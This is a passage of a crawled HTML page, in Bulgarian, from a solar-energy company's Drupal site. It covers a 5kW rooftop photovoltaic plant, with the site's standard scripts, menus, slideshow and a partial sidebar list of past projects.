

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ed-energy.eu/node/103
body_size: 11243
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="bg" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.ed-energy.eu/sites/default/files/shortcut_icon.png" type="image/png" />
<meta name="description" content="Област Кюстендил, общ. Сапарева Баня, с. Овчарци Тип: Мрежово свързана за продажба на електричество Вид: Покривна Мощност: 5kW В експлоатация от: януари 2013г. Оборудване: - Фотоволтаични панели 24броя CNPV 245Wp - Трифазен инвертор SMA STP5000TL" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.ed-energy.eu/node/103" />
<link rel="shortlink" href="https://www.ed-energy.eu/node/103" />
  <title>Покривна фотоволтаична централа 5kW | Евродизайн Енерджи ООД</title>  
  <style type="text/css" media="all">
@import url("https://www.ed-energy.eu/modules/system/system.base.css?pi921o");
@import url("https://www.ed-energy.eu/modules/system/system.menus.css?pi921o");
@import url("https://www.ed-energy.eu/modules/system/system.messages.css?pi921o");
@import url("https://www.ed-energy.eu/modules/system/system.theme.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/modules/views_slideshow/views_slideshow.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/modules/comment/comment.css?pi921o");
@import url("https://www.ed-energy.eu/modules/field/theme/field.css?pi921o");
@import url("https://www.ed-energy.eu/modules/node/node.css?pi921o");
@import url("https://www.ed-energy.eu/modules/search/search.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/ubercart/uc_order/uc_order.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/ubercart/uc_product/uc_product.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/ubercart/uc_store/uc_store.css?pi921o");
@import url("https://www.ed-energy.eu/modules/user/user.css?pi921o");
@import url("https://www.ed-energy.eu/modules/forum/forum.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/views/css/views.css?pi921o");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=greek,cyrillic-ext,latin,cyrillic" media="all" />
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/modules/ctools/css/ctools.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/jquerymenu/jquerymenu.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/panels/css/panels.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu-skins.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/themes/omega/alpha/css/alpha-reset.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/alpha/css/alpha-mobile.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/omega/css/formalize.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/omega/css/omega-text.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/global.css?pi921o");
</style>
<style type="text/css" media="all">
@import url("https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/ed-energy-2-alpha-default.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/ed-energy-2/css/ed-energy-2-alpha-default-normal.css?pi921o");
@import url("https://www.ed-energy.eu/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?pi921o");
</style>
  <script type="text/javascript" src="https://www.ed-energy.eu/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/misc/drupal.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/views_slideshow/js/views_slideshow.js?v=1.0"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/default/files/languages/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/jquerymenu/jquerymenu.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/megamenu/megamenu.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/libraries/jquery.cycle/jquery.cycle.all.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/js/views_slideshow_cycle.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/libraries/json2/json2.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/themes/omega/omega/js/jquery.formalize.js?pi921o"></script>
<script type="text/javascript" src="https://www.ed-energy.eu/sites/all/themes/omega/omega/js/omega-mediaqueries.js?pi921o"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ed_energy_2","theme_token":"yCWRG7sbtqZ_yI_cWKNy9Mhh8eSgRAumgO3BtiYnEEM","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"public:\/\/languages\/bg__WW0o9xfWXlRlkL8EJtEP-p4dz3NJ4F9tLe2ow4xh4g.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/all\/modules\/megamenu\/megamenu.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"https:\/\/fonts.googleapis.com\/css?family=Ubuntu+Condensed\u0026subset=greek,cyrillic-ext,latin,cyrillic":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/all\/modules\/megamenu\/megamenu.css":1,"sites\/all\/modules\/megamenu\/megamenu-skins.css":1,"public:\/\/google_fonts.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/ed-energy-2\/css\/global.css":1,"normal::sites\/all\/themes\/ed-energy-2\/css\/ed-energy-2-alpha-default.css":1,"normal::sites\/all\/themes\/ed-energy-2\/css\/ed-energy-2-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1}},"jquerymenu":{"hover":0,"animate":0,"edit_link":0},"viewsSlideshow":{"header-block_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"proekti-block_4_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_header-block_1":{"num_divs":9,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"header-block_1","effect":"fade","transition_advanced":1,"timeout":15000,"speed":600,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_proekti-block_4_1":{"num_divs":55,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"proekti-block_4_1","effect":"fade","transition_advanced":1,"timeout":5000,"speed":1000,"delay":0,"sync":1,"random":1,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":1,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":2,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"megamenu":{"timeout":"500","sizewait":"250","hoverwait":"400"},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic,700italic,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-103 node-type-proekti context-node">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-12">
    <div class="grid-12 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    <div class="block block-megamenu block-main-menu block-megamenu-main-menu odd block-without-title" id="block-megamenu-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul id="megamenu-main-menu" class="megamenu-menu stacking megamenu-skin-friendly"><li id="megamenu-mlid-440" class="megamenu-parent megamenu-parent-0 odd half-1 leaf-0 first menu-440  first"><h2 class="megamenu-parent-title"><a href="/node/5">Начало</a></h2></li><li id="megamenu-mlid-441" class="megamenu-parent megamenu-parent-1 even half-1 leaf-1 menu-441 "><h2 class="megamenu-parent-title"><a href="/za_nas">За нас</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-444" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/press">За нас в пресата</a></h3></li><li id="megamenu-mlid-1253" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/node/122">Партньори</a></h3></li><li id="megamenu-mlid-442" class="megamenu-slot megamenu-slot-2 odd half-2 leaf-2 last  last"><h3 class="megamenu-slot-title"><a href="/ekip">Сертификати и Референции</a></h3></li></ul></li><li id="megamenu-mlid-446" class="megamenu-parent megamenu-parent-2 odd half-1 leaf-2 menu-446 "><h2 class="megamenu-parent-title"><a href="/uslugi">Услуги</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-450" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/node/15">Европейски фондове</a></h3></li><li id="megamenu-mlid-447" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/izgrajdane_poddrajka">Изграждане и поддръжка</a></h3></li><li id="megamenu-mlid-448" class="megamenu-slot megamenu-slot-2 odd half-1 leaf-2 "><h3 class="megamenu-slot-title"><a href="/proektirane">Проектиране</a></h3></li><li id="megamenu-mlid-449" class="megamenu-slot megamenu-slot-3 even half-2 leaf-3 "><h3 class="megamenu-slot-title"><a href="/odit">Слънчево-енергиен одит</a></h3></li><li id="megamenu-mlid-1889" class="megamenu-slot megamenu-slot-4 odd half-2 leaf-4 last  last"><h3 class="megamenu-slot-title"><a href="/node/221">Удължена гаранция за инвертори SMA</a></h3></li></ul></li><li id="megamenu-mlid-1025" class="megamenu-parent megamenu-parent-3 even half-1 leaf-3 menu-1025 "><h2 class="megamenu-parent-title"><a href="/produkti" title="">Продукти</a></h2></li><li id="megamenu-mlid-490" class="megamenu-parent megamenu-parent-4 odd half-1 leaf-4 menu-490 "><h2 class="megamenu-parent-title"><a href="/proekti">Проекти</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-1891" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/node/225">30kW покривна фотоволтаична централа Плевен 3</a></h3></li><li id="megamenu-mlid-1890" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/node/224" title="Автономна система на новострояща къща">Автономна система на новострояща къща</a></h3></li><li id="megamenu-mlid-1892" class="megamenu-slot megamenu-slot-2 odd half-2 leaf-2 last  last"><h3 class="megamenu-slot-title"><a href="/node/226">Наземна 17kW фотоволтаична централа</a></h3></li></ul></li><li id="megamenu-mlid-1059" class="megamenu-parent megamenu-parent-5 even half-2 leaf-5 menu-1059 "><h2 class="megamenu-parent-title"><a href="/avtonomni-sistemi">Автономни системи</a></h2></li><li id="megamenu-mlid-1567" class="megamenu-parent megamenu-parent-6 odd half-2 leaf-6 menu-1567 "><h2 class="megamenu-parent-title"><a href="/node/176">PV за кемпери и каравани</a></h2></li><li id="megamenu-mlid-1115" class="megamenu-parent megamenu-parent-7 even half-2 leaf-7 menu-1115 "><h2 class="megamenu-parent-title"><a href="/polezno">Полезно</a></h2><ul class="megamenu-bin megamenu-slots-stacking"><li id="megamenu-mlid-1109" class="megamenu-slot megamenu-slot-0 odd half-1 leaf-0 first  first"><h3 class="megamenu-slot-title"><a href="/obshti_svedenia">Общи сведения</a></h3></li><li id="megamenu-mlid-1111" class="megamenu-slot megamenu-slot-1 even half-1 leaf-1 "><h3 class="megamenu-slot-title"><a href="/q-and-a">Въпроси и отговори</a></h3></li><li id="megamenu-mlid-1112" class="megamenu-slot megamenu-slot-2 odd half-1 leaf-2 "><h3 class="megamenu-slot-title"><a href="/zakonodatelstvo">Законодателство</a></h3></li><li id="megamenu-mlid-1113" class="megamenu-slot megamenu-slot-3 even half-2 leaf-3 "><h3 class="megamenu-slot-title"><a href="/polezni_vruzki">Полезни връзки</a></h3></li><li id="megamenu-mlid-1116" class="megamenu-slot megamenu-slot-4 odd half-2 leaf-4 last  last"><h3 class="megamenu-slot-title"><a href="/predimstva">Каталози и упътвания</a></h3></li></ul></li><li id="megamenu-mlid-1106" class="megamenu-parent megamenu-parent-8 odd half-2 leaf-8 last menu-1106  last"><h2 class="megamenu-parent-title"><a href="/contacts">Контакти</a></h2></li></ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
              </div>
               <div class="logo-img">
        <a href="/" rel="home" title=""><img src="https://www.ed-energy.eu/sites/default/files/logo.png" alt="" id="logo" /></a>      </div>
          <div class="block block-views block-header-block block-views-header-block odd block-without-title" id="block-views-header-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-header view-id-header view-display-id-block view-dom-id-70d4206f3aea72f34f56a15cf7e3bbf2">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_header-block_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_header-block_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_header-block_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2670_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2171_2.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN1716_web_0.jpg" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN1856_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2343_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN1773_web.JPG" width="710" height="170" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/DSCN2173_web.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_header-block_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image-header">        <div class="field-content"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/P8310193_web1.JPG" width="710" height="174" alt="" /></div>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-12">
    <div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
        
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <section class="block block-menu block-menu-taxonomy block-menu-menu-taxonomy odd" id="block-menu-menu-taxonomy">
  <div class="block-inner clearfix">
              <h2 class="block-title">Категории</h2>
            
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/taxonomy/term/21" title="Конструкции за фотоволтаични системи">Конструкции за фотоволтаични системи</a></li>
<li class="leaf"><a href="/PV-moduli" title="Фотоволтаични панели">Фотоволтаични панели</a></li>
<li class="collapsed"><a href="/invertori" title="Инвертори">Инвертори</a></li>
<li class="leaf"><a href="/akumulatorni_baterii" title="Акумулаторни батерии">Акумулаторни батерии</a></li>
<li class="leaf"><a href="/kontroleri" title="Зарядни контролери">Зарядни контролери</a></li>
<li class="leaf"><a href="/kabeli" title="Кабели">Кабели</a></li>
<li class="leaf"><a href="/konektori" title="Конектори">Конектори</a></li>
<li class="leaf"><a href="/lampi" title="Лампи">Лампи</a></li>
<li class="last leaf"><a href="/drugi" title="Електрически превозни средства">Електрически превозни средства</a></li>
</ul>    </div>
  </div>
</section><div class="block block-views block-menu-proekti-block block-views-menu-proekti-block even block-without-title" id="block-views-menu-proekti-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-menu-proekti view-id-menu_proekti view-display-id-block view-dom-id-995ebea4edf96a627a44f79c6610a3ef">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/227">5kW фотоволтаична система </a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/226">Наземна фотоволтаична централа</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/225">30kW покривна Плевен 3</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/224">Автономна система на новострояща къща</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/219">10kW покривна Правец</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/218">Автономна система - надграждане до 34kW</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/217">30kW покривна Плевен 2</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/216">30kW покривна Плевен 1</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/211">Автономна система на къща край Земен</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/210">5kW за собствена консумация</a></span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/206">Автономна система - гр. Червен Бряг</a></span>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/205">Автономна система - Пловдив</a></span>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/190">30kW покривна централа</a></span>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/189">Фотоволтаична централа 5kW</a></span>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/node/188">Автономна система - Перник</a></span>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
